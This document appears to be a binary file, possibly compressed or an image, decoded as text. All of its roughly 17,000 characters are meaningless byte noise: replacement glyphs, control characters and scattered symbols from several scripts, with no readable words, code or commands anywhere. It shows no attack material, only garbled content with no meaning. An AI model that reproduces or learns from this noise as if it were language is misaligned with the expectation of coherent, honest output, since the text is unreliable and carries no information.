J��&9�߸.D��R4��FX�pfW(�S��PO Z-����B��D��;�ֺ�@�u�ޡ�!w4��"\�AR�}�%T�vB�r'�;4vfq\���2v9�^��R=E�ý��:l.rT�勈�Q��w�������� h)�⇝�G�K��ٺ@ܚ���^4au�g�1�Y��d��_t�1o�(˧�.�W�����L����}�v)�u' �V���8������|w�u}�N�v�0X��JL���ʒ���ɏY�ˊ������A��d�(˟N�ȀB�X�ؤ������ɯ���˚���͜�|���y����:��	Ζ�jF���٘���҆�ؓ���\�ˁ�z�{Ǣ�$A��YϢ�u�w�BP���Dثݢ�4��(Q���­�=M`��Ez��������!�w8���B�� ��M���b!!*2޺U�".B"b$#V��&=f£#�	�ń��L�,X̑-߈�C>���@�B�?�ɗ�*��æ7u�T?7y��JQ�՝ݰ?��ڌۛ�XmjH��CL<�-���,���t�Û�$߸7�t�O�L:���LY�ĩ�P@���0)�v�N�����,�ʯ���h���l���|:��:LA�DT��F�wʞv����oȑ5��;̹��;C�Q`���t�Yw��Y��(ʀ^�K�_XHm�L��6��T�y�u[۳�rL��r^Ww˅�B�o�.-_�[kסq*���hs;���N��S,��(�Ξa!�[�c/�n�	�͆I�ž�$(	���N�.���K���[^��=�P�C���'T�d����x��~%����՟v�T����lJ��Bw����t;��:P�8򠼩����@*���ʧ���u|�w���˫�����
�|��(���̩���tk�/����K�8�
�%��ʈΦ���̆�ȩlJ
�e앓���������Y��Bh������]�^��;uk�w T& M�ę�AS�v)������+��0G������|.D��y�l��1����m�1X�b��Q����@K�&��U���>���,�wY��4bݱa������m�����
��x譿0�S厀S�g�(�4o�-��;��[�(�Ew{��� f��ԫ�����'����\�_�J�e����I���/ю{H�D񸇼	�@z��F���DI��HX����d(�h���*� ���Q�4� بcdiʔډX���%ˢ�Ɯ̙�،����,���� �>8����1	�`	��!�_(�����Z薽E���\`e������,�����,�z@�%�F�Jۓa�� �z!���62]��󤣗��'jl��߇�^5�=/#�Ө1O��:��
�w��Z5�~�!,��!-J:�9%�-�0���K��PȽ����뒣�
��
М��!y����pi���Gz⫂ӜJ�G�	5V%D�������o���S���3��H�x�J�nۉrMo�Šov�^��vC�Zu� � �D��ی��P��@��b�@^��#��ʇ�ʡ�
0c�@�v8��+���n���郋x����Ũu����YS�tI�K �����	����"�ÒLH�(ɽ�\�Op����Rw�.�v�������L�"���ғ��0�'�E+�)����B�e�ӥ���J]$����r"F�&����uB�,�'T,#V�P��h���B��)��IM���iϱD��4�] Ύ�����˒�����&/2v�ƛ�����PB�.Ϗ�h.������5��/���|2�Vv�=�@q���	�ČR�H�w=�YpGJ��X8��k�rϔvI�ݤͼR�?�<�$�
ÈI�`3֔=ਔ|��.w����o���R%sH����<+�"� �A��� �ѫ���� ��>�+�Ŵ�Čz�	��N��j�k��9�� ����g�#B�Bb���k���zIO�=���:�!�����ׇK�S�&�U\�!O7��E�^:'V2��:�n`��П�_K�F���q�$��mR.xP��YF��ሌF�K��ϊ(���`��PhRZ$>=��n<�(�PRʜ!N�vـA�L1FU�8i���r�O!���
DwI�b���T�~t˵: �n��
��[�bG�m��Y�UjV��ܨ��̘��?��*�= �������˜F$��)�7�dg��h+T.8���g\((�5��8��;�j�,�SnW��p�. *ľV�� ����F�ܨ���٘�޻I�ٯ����*������o�\�z�ڞ��~��P�����>	מ��͛�_��}�l�������P��]��/��)�֮�_�xh�A���´�#�]~iH�wx�mH��P���w������k�����0���(�1�g���]ҝ��h��(�ߚ���� �B�*x�!�Vy�"��#?����P��=��!i�u{��[�gy����X��|ɸ=߈Lh�����ڈ���|�q^�an�s��p���۩��ڦk��k�wH��	ʳ���lʾ�2`�̺�9�����*���׏o������u�d�����ɋ{���o��ق�X�W�aЛ���n��������p�����]	L
��������w���_������Ծ�=�ј\�w�����:�&�	-��>
�.�¬�������>�T(��Q�����S��<<�k(�����������ҍ|�(����\Z���gk�8iFx+�����������i�����j]�%X�L���;�?�ǉ{����Hȝ��+�8�sրz����V�����_����]�ŋ��h�����h��̅������	8��+��3?�ȁ_�W ��[���d��vwo�ߘnp��ȁXjh�b@���)�=ͳ>��:�| ���w�������?
�)�к�˿���쮛T����.��-�ߊ�=	m���/������!н9Ѝ���_�}A�x�ڐ��(�����ޅ̈����� �[h�ȉ˸������ ��%��$�RʏI��{�K��|��С��8��w(*�Q�%�Ǫ��=��!���Yj�y|�J΄����H�o�����󑩔[�pN�y��J�z��=���w���k�$p�'���
˻9�W��i?�x��iʒɬ�i��؇�h�%�����ؘ{��i@��\�=���-��`� Ph�Xh�����X����!t�!7����Y�!����bq��I*����-��� ���н����*��#��� N��(�]�J������Q8�S�S8ѷ��]ݩNK�8��wH���R�� >Y�/��l�#��Y]�m��k]�������a���9�����vL���n�����w�ʭ��S����z���I���	����̘�,�$���5h��؍�����Kh�W���Xw��?�Lh�0�W��S��������8����j���؄�X!�C<�C��#�	�I"����p��"(�=a����#�>���C�$<����*����R��J�.�O�2�wX$[h(�x����h��B%��C�0T�w�y��E�&f,� )mҸ��𲨁(��)��x�8(�8����'8(�.w#��)��(�x2����)�0s�=��?��133���3(�3(�2%s3w��(�84X4$s�H��X4<s�ؘES4�x5�)�F��@s������Gs2�(��Ɉ�鎮�{;���;�9�-(/�Xx�` �|x��x�V���x�Mx��c<��I��I��I��#��s�� ���>�� ����ly*FK0� *�	%U��I����E�Ӓ�I14㍊��w��������ԛ�DK�t�����L�����L�(L����L�9L�w�M�MŔ��dMۄN�dMդL��N�L�$M�DN�DM�DM�t���L�4K8�8��9A7��`@�W��t����3���4�M��*�H����AA$ADA�A�(�)�B+�B-�B/B!$B#DB%dB'�C9�C;�C=�C<���A3A�(�x؅���j�G��I�'��Y��hY�W���Hk��J���Ԉ���3K��O��L��O��N�TKh�LW�M�LW�Fk�M̄Fn�N`�O�F��O�4N��M״��w�L{�XڄX��N����Lވ��x���=q�Ј<o�H|�H�d�Zx�r�$Hw8�����	����������[�����[��[��[���E[�U[�e[Ʌ\�u[ͥ\�\�%\�E\�U\ǅ\إ]��]��]�]�%]�E]�e]Յ^ץ^��^ӥ[��[�[��֚Z���E.%�����Y�E+��jԡ���m��+���t��،x㍌8PEP��y�7w�7U�Q�tP�Q�)Q�Q�IP�:Pw�Y��՛)��-w՛������R/�R/�Q'�Y��Lk��T�Y0��|�a����<҄#�Z�Zx@�i�E苐X��(��(�QUPEU_eUU�VW�ViU�m�VoVa%VcEVeeVg�Wy�W{�W}�WWq%Wr%UuUW�X�]��*sI(	��+%^8y_[��Rr�U��S�Jk�;��9Q�Ʌw��yH��f��
���IҊ�+�"����<j\џ����Q��Y�97W��|h�j�w�!jH�)H�����Z�)�Z���UvUp�m�֋pw�m߶m�&m�&��Vm�fW�n��n��n�n�&n�Fn�fn�o��o��o�؃�H�w؊��c\+�1hAD�_��p�iI�k<�@n��ی��a��a��N��n �21�ha��Zha��������X��(Uu(UچF�8P��c=vP>Q:&c2����aӆdI�d�fmM�LdNd��dEFdGfdY�nO�n&Vb_&�^�eQ�oUfeW�fi�f^V��X��Q���Q���]�_���J�*��&kI���nlE��mpwx���a��I�؛P���Xa�b�bB�!��b�������dS��8P帎�x�g�z��z�����z�����}��hy��{��{�X�0{��{<���g{�w{��|�W{�{��|��|��|;��HP�8c��}:Vc߇a�'}Ӈ�V}�w`�~շ~��~ׇF�~�׌�X~�g~�T~�F����w~�׋����x��p�p�p��pwmw�d�d�fb���(��ȉu��'�*�*)QաE֒��a�'�r!ww�Ud�c�H��b���Ϧ�D��Bh��yv5y޸��Wz����Gz]z�w��zCw�	�#�w��z[�wXt��u�1��y�z�=\�#i�vktjw�i�vl�u�tw��\vy�v{7tzvDw�Gtr�z�ik�	�w��x������)����<P�jN �����(����������	a�n��EHۯ��Hp�, �)��%<�6-�y���b܍px���S<��t������� ���F7���4u�jWw>�K�}�͂�3vu��P��J����y�N���q7p�K�������v�9�8`��fT�����zv!s�l�������_e�?�i���?�8f�g7����	EW����I`Ywqp��s������Y�z�/�OP�lrfe�6gv9)@�a$��,�uU�v��-w�������A-�ת�����خ��8���,���P� (��9��ϔy��ʹ�/:"�#��NQ *>�p�.���`L#�R����pc$�Zzk%�V��w���x��т��9�K�å?l:C�S�Ċ�$�'�Ly��ްi'�ưe<Gv)O8�qO��""N�fo�(m��`	8�G�qh;'6�g<�t�R��wb3�7�l[�}�H�ǚX��Ţ8]��-�ސ�L! �r�˂�m����m]���2� ��bP�"њ����,��M-�L>��y	9��3���� �A9�"t$" �\!����맨�9V�%��&�:7� I���0���H�C�p��΃ew�g�/E�(yN�LR�K�R$ �2����q,������-�����-q[�uo�EȲa+���RH+Β^!N2���=��7�B��뛹d��s�=_�sd�!]�f�ln>��gv~f�Y����u��x7���ՁD�����ȏ'�0ߎ�ɐ�2T24A�t��B��yC:ϯ5�[�ka��vy��`IkjZ4Δ�N����$��$�V�A �+�B�9���^���Xb`//��a/��e;��^��u}q�?wVw-�7�~.&�!u�jXK9o�d>g�S�)|~Lu�$M��m��̨���0I����Ԍ��L�룁p����E���!�mP*1C9-��1É�I7i���ů�H�k��pO�4y��h���{���M��������@���y�h���>�P�,͚���pH$j�{y��9�vF��<U��tX�Os]��h
�1O�~Y�<���O,l9�j+�kO1E�_�Y=��H�C��K,�-���؉�(�w���������>9��N���9�|�,�]��$�^�]��E��Ĥ�`�ˁF�zz�����yN�,����.�b���$J�Hhܱ_V6����@��[�%�v��v\A���:`�/SdqO�d9vd뷍B���(��ଢ଼H��)���1��B��*L�͹�Y�Z`*�1��ɲ���-,;��ځ�~������C�����hT�Kz�̐�n�����MX荾������	]��lY�����h�y�w�0����܂�U��:r�oRro[:>]%�#Ӌ��8.����p�X>�������Y��z�$�sn��*����Y�,, ����F�(;}����� \��lP���􍸖�Í��1L�����o�~���]?7��Jv���}�9 ��9IK�Α�Dn�8r���m,)�Ν��
��)W}���R�z6���כ���\5
�0J�.�-��ᬭn_�x?�=���xWv�H��8͝舿�:=`���w���8엄�E�(K�e8��dч;�����dQ�/0M(�e�'�&������Bx�`:��hT���ӛ^<�2$��Ԯ���f���7|Ƀ4sÎ�[7�]"eJ�x?
�,�x��W7:QER�l0�2W�p=��v'��o�5
=��t׷K�7��|�4�λ�J��4����Z�N���Q�PK�v<͵��\���"��P]��%��B�Tp��P9In�'@�������v���:����w�6p�1ĪF�����0�]���ӷ��$cbG�>Z�U8
�3oɇ0H��3]U�[�V�x	��茟�I���,yU����8
[�,�6��TiV|G�j��Tj��N�F��O2θڡ�	腔�.�֡K��<�s��q�ՈKJ҈�Q�O1DxD��S�#z�F8�X�C�O�X�o��T��0��b�'R[��p1s��ϷpY�V�2�����pi�g�6YV}��ZԀv,�� �X�����`&��o�g�n�h'���tbw���b#Ȉtk���B�Vb�f��������p������*��1m���8�fP��d�뎁��٪Si�=(��f����(��.d��.r!�E,��c�g�����Y�.xJ=V
b˞�u͌��x���fVgH������^�b Ʉ\�aNJ�+��?��X��,�g��	p㋓p7�P7�p3[�7�94[�u��X3���7;	��o;��k����I��I��ɘ�O����	��	�Ĺ���#�D1����Pw䐊ԋ8x�ȉ^"������1��8	�5�JJ�Hx��x��@)��iB>J�`�q�b�Bk�HH�4�S��ȌH8�E:32c��K�̳B�n�7Ȍ�43���Hh�43�p��؊�HKH3�w+H3��H�HH+������7� 	��	3;�H�Ș����LǤ͍��5�7�44sL߄I�t��HB�=�\M�l͛�I����xM����4�?F��Lq��8�&`H �������1�k-��5��OP;
I�w���P)��x����IA�L�9C��O�N7�����\�4�O�L3��Ȅx��,���Lc8h��p7�����ͷt7�|����h�L3�,L�����Kƫ=4SL��I�؉�ʝ���M֌I�t���� 4�����\M�`K78	�A�$��+��"�����p�����%H���y��B!!����C�\�� ʖ*�"��X
��:H�ɡ ʤ�;0��� l��$H
�5ۉ4̌˼HOHǻ�ؓ=4�LHpL���w���LCҬ���������$A��H+�=��ɝ���	�h���@��6y�H؏�<p��	�h��H8EV���A��I�$Ø����4�N�LH�Lȸ�FuÀ��=b���Q4Fs�����8�^�����>pB8���;1s�������z)�p����i �$NSM�DÙ�̨I3�D�<�HXĚ,�N�G<0
�A�Ċ�hĶ�
�m���IڔI�u���IlD��M�$���A�Ŋ�9��u����VT��w�XY��F�]�������3l�YX����H�tR�EA��b�=l������XI%N�y��X��tZ���雾U:��L��G�}���> )�)����qt�H� ��!���B6�O�4�؊��IA�\��	���tE�
�Մ���tĎ<�����Y���^�ڄ E�k\�]ͩ���e�F���TA��Y�\@ Y�@�-A�%�@8	i��k�_��	Q�E�^HX؃e\Vr����儡M0A=�X�Jx�Pz������Ѝw���]�>U���ؾ�_��ˠs ���"�8GM�7��C�ƛܙĮ���LC� ^�=X]](���=��^��7����uH��B�Ċ�<�eܩ8�ʨ�PX������Ŋ4���]�=E�$O�I�����Q�8	�H�΀M�A�pѕ����7hܙu��]��A�5QƭQ!-R���5�U�H���X���i40�c���B� 7h�p��J��	�9�&���>F�Z7����}S�3+�H��q�=ۤ@>+���X�w��0�����Ӎ��ل��H
R�Pѽ]��A��Ҙ<	T�ն�]����U_ծݜ��նh�Ŋ��B7�UV�u]�U\u��ط�-ћ��H�Z�0o�֔r�Vo��� R#��э#5�G���<�#�Wb��"��%��=UX�����Z�8ѫ����@9����q��S�X�<ص�t���	����
7-萒�ij��⦵u�@���6����4�,ј�E�Y
e\��n�]��X׆�Kwrm�8e�e\+ݐµ��\i7�ש��_��|��b%V{U̳@U�E��W���uE�\=�d%֓��Qb�
���a�V{=i7�՗�
�f�4L��6W9$-�/<7襉�S7���4����z��[�U�����#h��焄�N
�0�K����ϣ雦�F���ս	H��'e�x���@VX������j�ii�M��Uy%m���_�j_��P�R�Փ�WU��8R|�k~�Ѥm�>�H������V�����6�w��Rc�#�DuŽ��]ұ���LW:5I�hW�0���k���=B����8��p�{̩�������a��M�JH� nhH��O�E�\M����R��W��mH�R!������|ֽ��.����n�їv���]V�]��U���@xjo�M�j|�W#e��ܟ��������`�
(��W�Vv��a����W�N@۶@�����P�ft�T^5��1��`� ��X��HP���`6^VrO��S���VG�@�w�Pl����=\P�o����hE��>VfVC��F>RY�Z���ҞM�&j]��Y#�b7�(]Q�`��JR�җ=���IV�X֤q�6���oh�j]�붠o�nX�������0�h��d�a���"Vff�U�v����U�+\A��S.lW%X�>�%'�SЀG����0		.R��Au�yc����u�@>L�*��.K��&`�n�7s]�=X��R{-�omdg�����mG��|�������-Ta��d.yw� y^��b��-}�nfov`޽E�MUYv�d�k!>e���S.aj~��6�-֩�X�0��8]܏�����-ff-b����y�G�knUbՄo�n�Ǌ'�b�>�M2.�jF;gsƱ㔊��������fHP�J�ی�K�HX���d+C�����ȏ�0�_h슋m��F�׽.a��j��oHn.�⾇�^�f%i���|M�`%y�7y��MbMej�W��`�Q[��#�ѳx}�f�����o�w܋`d7P}����wu�-��H��U�H��ѧ斧�%6bo��V�~���7�c�\�v��N�h=f�?	���0�vf��Њ�0%���H��(͹�T�/pJ�|�X�X:��C�G� �J���p't�m�]�V���U��	}�~i��w�6}�-a�0n��d.�d�j���dUq!�
~���/��W��~���Q��.�Q�z$g	fvᆐ]om�o�@0}!u�����hP�����/b�g�K����r��c�e��0��P����(���Sߊ�w�8�ϰ��`g��v���[�X�H�Ow�E'p���J�䇦TJ�C��T���_�����%Ѫ�
1n{�/��F�{R7fGy��
$/e�� W[�UgF��6em�֓�f���w��v�n1w����h9�eOf�@��W�HP}��n|�wV-�����{aO��wcn�eq#�rxW���i
��q�� ���w���L���D�؏��0��{�K��[���y�-�w���`+�Z>�+�%����:�`י*� w��"��[.�����]"�'��%܎W8�M�gסGR��~gՓ�����,Y���B��<)˳�ls�m�� l�@�ާ������:�t#ٰ7��Ԉ�R9KX����m.�׭���[��F��?nB� r~�-��ђ���J*�����g����9���k�`XI���������<�Y�ί�,]�o��ݵ�H��(	��������
O�w�{��q�ӐL��R�����n�w��G��(���LN�v����Q	��Ru�*���\��v���V���8��꿲,lʲz�������1�H��b��Ɏ	����f���L���\��^���v���8aS�A������n�T�<Y��������H��*گ�<��Ȋ��ŵ^�9���xGǂ:R"#'J����m�%�)����0�������.�w{j�8Q�Ҙ��]6u���a���A�UȮ���0�J9m��&2x���ݒ#�wֆ1
��^�)!��� P�q.�6���-m��T�R;aS�I������)g�\�*�L]ك��Ɔ�仅��0�.�0�/����^�����|�$˛�<Y�FI��	}���X�iڑzY�� ���_��
�i1X1@v�j���c:%fPJك�-a�b��A����������8QI�0�Fp�o������ڵ�f�nw�F����ˇ��*������ �=�1�I��!�)\�v�����w��V�0,ڛ���K��)	�Q�E��\�A����\YS�W�	�x��!��%�ɋ=0�5�+�m���Ӿ<�u(��R1�^f�8�=��21YE��([�n���yGȫ*ĉ��&tK����
��#���ʸɋz�#0��s���?������� X,���8�s��w$ݭ�M��5��R����Ȓ����k5��CӖ�Ƙ"o�랼���t/�I�ꔫ�+Z
��(�mCȡ.�8�����ì$���p³i�6w>����΋AW���>�	�i���tL���8ųr��N�X0f�h`�7"k?�	D�&���N	���8��|��0M�
1AW�O�n�Ŀ�����H��S��g�]�z���1	�B� �t+���ɀ�����Z���� Ȍw��ڌ��)��ԯ�3��H��w�+����-�M�� Rs���v�����>6-���J�!��.}.0��� N��,���ˢ�υ*9�����a�y�ZX}���J�ϕ�F8ñ�aϵ�Zw;%A���Tݲ���񊅋�*I�"E�d�?���³���+��-�ڜ�Ǌ��t���{�������(��tȃ/(����c�_�=Ȅ� ���4���	���).�������Z��W���9"!�U_����������'[��Ĺ��I��/���Ư�ZCG���兪X��X���d��-K�>{и�#���*"޳�x�ꅂ$/�ɛ�M&��b�L�0q��ܫ�j���wY��w��i
�g�Ws�%�?�*�I�
U��*���9��xȎ8�1a0��c�T�����O��.��d��?[��
� ;Ek�[D�!ד��0��Y!��](M�����,�^N*�?A��2ZM���::|\,��ʜ32��X����z��L��o�*�2j�E���zY�ݤ��w=��dˑ�8� �,�#;H-D~�C������&1"��^���������m��ZR�R0���I��2�98�{���T�Xt�w=[��!` J2��LH�'D���4�N�vh̢w���&3�%]�±k��(5�˳R�YM�DxҀ`�שq����i��Y�c���v��a	
�����ک���l��K6�+�c�M�)����ֈ.)�����ǆ�������E��;T�Tk���9������}�?F}C����ُ���ވ �xD�fPξ���t˗�{���e+�ա�(~�9�%g���Xi��˖w�Nc�o�w|���w���(�J
5<� ��Tg���^��d*�{���H�)�I����Z�AH?�R�K�͕̺��su���)�4�S+,@���G?���6�Ày�P���A�����4�䨓� :CC��Dh�C#�y{���w�2ˎ|k�w�����4i��t��w���$�T� f_��睂Ɂh�¬��7���Lp:K7h���F�cV�@k�"V׿v��zw�����	�5���4?��ʀ�s�(�|_��NWa��l�^��wD	����eՇÎh�Nu�*uWс��c-�i���1��Xϑ���E�9���K����W��ՙ I�9
���|Y���K[$�h	��U��_e[b�эv܍�
�8��P	Q�hwu������-������M�L�F��i�=���J(��liLӗ�X��(�vW���u�ȡ���F��ʰD�]��T)�Ǝ��t}�6��ٹ��,ܡ�����Q��L�P҃|��&��h���[� ]z@���[�twh�喙�+ɴ ���0��r���ɓS�~��Q��$��-X�������
�H���l@W�O�\MTɎ�ҏ��C���MNd+��܁���y+�JՄ��^hY6�F׀��<��jy21�R��2�ȎU˪�ϒ*���rYk�
}��$@)h�+,ԣ���x��F�C��-HztɊ$H���a�|��XȲ�W�`�� ����:[��+��
{�-{u˳(� M�Aj��X�+��
�����l���*��͆wѮ	<t�Ɲ*\���I9dk��ͱT+�)Wi�#@�^��DU�b@�Yڱ�N肟�xٍv���bQi�PȄ�.�:���լl�l�*U�.i�|넴�D�֪��
�Ү�X�N*%=*�H��B�e�DTH�1�5��v� hL����)�0������	���W��/��)���婟J�l�M�x���,W���nܡI7hm��ȔRo� ��AH�ʚ^��M�&oT]���.
LH�� @�^�A��C-i�z���miw-�����L�n����.�vo������3PQ� ��@��Be����$D�\K�TȯT��	��
C��f�K�Tȵ(O��ц�+�4ߥ����p������-��� �e]W��8-�y�nά	�쌖���n�F/�͌6Q�բ`��O�� �\��`�>�b)��3x�3��*���H�^���v��-W�H��(R��Ԯ�*�P��H!zo�ni ��;��쪨� ^!���*b�>(�fn&w��xD�$��d�4�8��8E������!XH��͏\�##\ʱy��M��!����&_-��� ��"�.z"B�5&""j�<Bc&���)"�L�\�Iz/5���^��J�7f,J+�P�@��$"��c�E�R"��ʬ �6�����d�ڌ��б`�7Z�I� 5~��d�L1U��N��m� �$F~cX&��Md����9l�Q��H�
$� Ħ�@LyP��u��Q/�K�l�����S��cQ���K�w�ڀ
�$H���T��&t���c���Q�-JdI�H����fi���dj��5�fi��l��i�&
ZME��AԤk.�ռ&i�Ll��iR#Ըe6��m�X���f梠h�`Y��afe�fDb�a��mb�g����jR��efe�Z��[���0�Nl�0K��	f�ّ��E ݀tK��
9��\������JәU)�s�G�#�L'�@Y�l%��R�*�`Φi�fw�8i�o��a����8���i&"�S�j�f`��x�w8M����f�w�y�d�xb�&�Mf!"~�nV#yV&���lj&zJ��C�gD��S��揄JA �[�%���\�p����TH��ʀ���d�;�c���XP���� �0�Y�H��H;1g��M�,���a�H�h��/�X��Pb
x�Z�A�x�cy������a�8y��m����&�����m�8k~��3x�xK�8y�k斷ff��oV$gz/�CMh���8z�zh���O�O�3��3����P�� �AL8�Sz�s:��w{�w�����8fn{�J����>��>	���� ��AL����N��`f�¬������������Ͷ���/�Ne#�h�U�M��	��'��h�$�c��Oz�����|�����z�'z�cy�����̯�lv�������ϫ<��z��:D��oyɻ��{9�K��7:�3��C�����_|�W|�c��σ�{�������ˢ|z.�v��s�C�!)HD(C�/zŠ��H�y���J��H��/�#{л�T�	1:��twK�8I��1H�(ԣK�0��l�c�)q% �Q�A��I��;<����;:�/<�;x�Ϧɷ��|��ϳ|链̿���>l¾�Ͼʧ|�����>Ϸ>�_z�ϣc|�K~�7���7M�W��l~�c��{~�?ȋ�}؇����9`���哌�9�B�dj-(Ȥ�J^]��?_�˵���I���̯� ��}�L���8I�w�$һ1*K�@��	��c�'�Z������;�;~��㳰�˰�˾ģw�ė>��������#���>�~��⯾���ð�p
3>
O���ȏD�s~�{xs~�op�1�qk�����񋠱����w��C`�PI���xV���5����E��Y������K�t��U�)Y�����>��T���p
�$����(�T}��gA@���g]���G<� +�r+O��r
?�+�+7�,?���/O���2/��!���2.r"K<��;p/� 7�Gp%�1or%[0sw2'�'�����9��'��9wr:�39�3;��\�؏=؋9[F�>�� ˓�I���dțEH�[T.����� ��3����=��YA�;?�}S�LT�	ӓ���IwK��	C>�ZRK��{��7~7�'_�"�%�4,�2OK:"��,tN�O7�A�@'�B3tC�N��&cr9��9[0Es�:��G��Gs�<��G{�;���t�Z�{�s��PI��Ȅ���#�����EH2�g��H343K|��нM��w6#�U�JSJ?T�/��L��m�@��4��F�c}Kǟ�cp�F�s:c�j�+S��_0ķ�k�4�XtjC�'O�nS0j�vm�6n�tm_�m�vnK4k_�o#6`g28kriK�d��dG�<O6YWtE����ɋ|�Z��[>*ٗ}����Ӑ��0�0��EXT�	����}���xT�uh�싿#�p��Tq�8I�<�T7�x��@Y�pȰ��>�g��vu��Xs�gg�ȼ��8K���<���(�����H������8wj���Ҥ`�*��٦T �m���<��������B��:t H*ϓ��R��%,�1�mڣ��#�)�=<"������$ߛ���{�����>U�*�(����� ����E�l�Ɋ�^���c^j���t��z�B��^4��G�����B����{�X7]�%X��I��l�s/Gߛ�A=���Ҿ ���=Nz���B���`�+Ϸ U �eP9����-�{�OC�r�qb�A�����ay'_2��wwwsk�"~�Ԇ$'H�X��p )�� �?:)h��p��x�8�B #��I88��y.��:����Ȣ D<��D�O��d���Pe���i=A<���������(�dh����c?�1d�3t(��A�[D��&H���l��Q�F�QF�y�۱�w;1�+����{�\������ i���h��,��&�����f�[���J.�h��49��:���69n��Pd���E�_��\ʔD��AD���;�X��w�2y���iK�qpHR�#=�ӻ�h^�Ie�T�I�{D�C����_�?��i��V� ?D����V�q�_��i��Y�s��U�Q��W�'�?iW�hq�Mt_W�a=��yu�lϖ�R�9-^��˺�#���>9NZ��H����a�L��T��A�Ò�(�O�7�R��xh��!&Rb#�s}����;�}McC)�u/��n���P���0U&3f�VI��~fSf2��xI��TxK���yM��TyO��zA��t�w?a&3����J��.��$�&��*�g�u'�v�2L��Ȥ�6!�|-)q������BTHRpkO�B \�d[��eq��~��X�n�GO�o�V�w�N�w{Y�W�{WqO�x3q�v�J!7v�J��w~qO�wt�p����t���wm'��T�SOH��x	i�O���I6ye��lhVT��6������07�v��Lh��I���)�� I�6x��i�y��t�� �����H�vX ��0̛���x��u8�w��&�]@���.��+ܿ��������`��`̀vZ7@f� ξ��Tif�[xH���]�k�%�V��@'��Ij���Km����:����p�o��B��*������&��$����!��Jz=�W��!��f�1ė��!��6�M�n�qC{�3��A���-̭�Sx��ދ��O����I��l�ִh	4�	̠�
���
��N�ː
�,9*S���� ȉv٣����`��m�A�G�`���ɜw��Ѩɞ�Re�z��	����,�a�w���-�D��A��(�˓�A�z���	R�)v���m��B(�!��b�1�])�]�-b����%�#��������$��b�7R�f-]�J�.���H}�_h�`0���I�Q@o�.�F�D��Q�/�(N�t8��$�Ƹ�P��Z0U�T��ȥ�r�{	�`����e���\�ʁw���w9 ����w����s��t뀒X�������!e�	�WJʏwDUD淫RU�2,]M��ɑ�`ʚX�������X����
d"�aE��f8��.�LD✲��:I�9,�����t�H�!~��h����D���>\,�=����i2<J�n8íZ"�K��a ����-n��w)j��˺�9���땻�J�ĺ)j�w�����ꗗѻn89�4����!zH���.BhZz�����K#ۂ�� E��;�RԆ�;��O�y�ߵK����k����mwN�'���*�vj�(<��>�1I �lΘ�
�f�D���Ȅn������b-�E�R�(���.�w�隸����w�k��@�T	P����"�X�Б��d�Y�����A�(�w8ΈB8A�Ɏw��Ȩ�|��0��if�p�z�
]W�w�V� ?PpEg��%d6��Wt�A�6rO��	�����K8��$���ϯݎ���z�Ж��qA�6�
�H���
���74lq���+�n��8~w����5lD��X�����U�r[�� ��b�/2�2	��3��D`�vx���t�]0��D���R��)]D��H�a{��o?��g�m3U�w���ż`��c]�XPf:	GZUh�#���ێ-�{��%����X�Qx#"ć+�聖��������������Uksi=N�.���s�=��8������0L;�׈�@�����>)��wˋ ����部��1x�� HTwKK<��3.Vw�E�xew��$J��X�v�����`���)7te��K��b�Z���A��+����6������v)��M�������<o��k�Sɑ޸�K+�x��x��8�︎�˖ɏ�������X�@�a�E&�c��d��Nf�DƓTfX,���o%�g���&��,�x48x4�xLX��'��T*�N��l�˸-{���fj��o����e\$�t"�N����9��N9vH~���z�vI��O�ވͮ�z,�4?�lpD`U�I�,��w�ȋ<ŋ�s�_2�Sb�T�HtF�Z����I��a�lg�xgiT��W
9����˃^���+�`Ř���j������<���K����x�)<�Жfj<9�0���K*��H�,�v)�I���a꘍�ؖ���ؖ�8�pY�hY�y���8�y������8����Ty�W��U�����a�� ��	���@)����:����Ǻ�+���DO� �v����x� ����e(ؓ�œ���EfX
��q�&v�YbB��'Y�%�w�'YnB�+���&I�ᨣw�ʠ�Z�cy��V���8`J�^�,_e��'��r��(��(�v��v��~�^�躚(��g��O�VZ���p�'��ƥP$i�%p��^ �t膢���Hr(��&R�����S���֙�B�T�`HTP�Ung�lwl%)x�`�wt�(�����(����Xvl��xH��ˋw����o�c��L���+�4΋�غ�����R���������jY����w)����e��wc��Y	�����ڪI���o{��\���ȵ8�V;ȅ<�B��Z;��:��z@鑺�˽������|�@���ܺ���S/��H��->���(����:&D�Y�x��ϝe�e��+&P�����z�:���Z�L��Iy�%:�k�Ë�Hvj��[��v�۔cy��'|܅>�҇^t
9�/�._�q�ȇ��_ƨ���:$	|.�:�G��8�Y��聒i��+S&�<��kȅ��Z���ٜv��?�Tv�� �����w�xUV��W�)�v���I��kh�ܝ���}�L��k��k������({�.�
�B�/ΕM���+�k���Ѯ��Cn��k���ӹ����v{љ|�����<�U[�g�ȏ�ȃ<ɭK����F[�?}ҵ���\�k}�wi�q��|��|�*	������ h�h���i�����<Y���%Y�����G�KX�	���y<z����苺h�Z�^8�bI�fh\�L��Hƅ�pʧB��L}�����b ��~���+�Œv���%��};��9 ~����pf��-�(@�p��p·������̈�����R&�j����Sl�[Ŏ�ȜZe��)T�Ȟf(��	Uv)� ���VT��ye��]wr#��)�fh�=7�݃x耐f�PȊ��^ɉ���,�����k����_����߫����q����w�������Љ��w�w���8(I����@8)K����9*M�e�9����wȂ\~�5���QȌm�]��#~����v���	���@��@
�*�D�h��(��,�#�S=��,�*����v񕣸䝏���R����j@��)Y7����
�o����ev���O�<�v�]����K�$�~�m	���;N:�;�'�Tљ���w,��+���N���� ����4%Sh�J8w���!0�֝u��:��Z�yp��8�{��mm;���w��XI�܊ /h���j\�96usp{c/0�7���)�����Z
���á9���nؘ����H����Kǝܸ�˹�I��P�K���-ˊ�����TL�Ǧ!�MݝR�~ǖ����n��O�������A����W�z��Ј��ӫ�(-T�%)�/���/��C�8��mYQ�	�Ϧ�Ҏ�]���3����|�L��1~�橼�Ӓ�@���#A���q��b���u`��m������l��!w(w�l���Iֈ�d�ܦ�S�H��d8H*;��L�c���Q�
�
����ڄ��pG��Ď��Y���숈��H���\��*��@

��B�k���;�����5��.���j���Jq���6��M�&e(@����� ���!�I��"�侯���DQ�9����h��5��(wd菙�؀4�Ӓ�,9 ���9����n���/��į�Ҳ�L�O�0��w��^�%�R�=�(���x(ǯ#V�w�9G(;W���Z�w�p��~ �%�[���lȩ¦�{��h�)�X��Ť�`Oغ ���z6�����@����E���]g���.�Q���x��B��v+I���̐�9��?�2M����՘�K�HH���:��,� �ҍ�LZ����J��<�+�p��rZ�QLI�䒊r?��	��
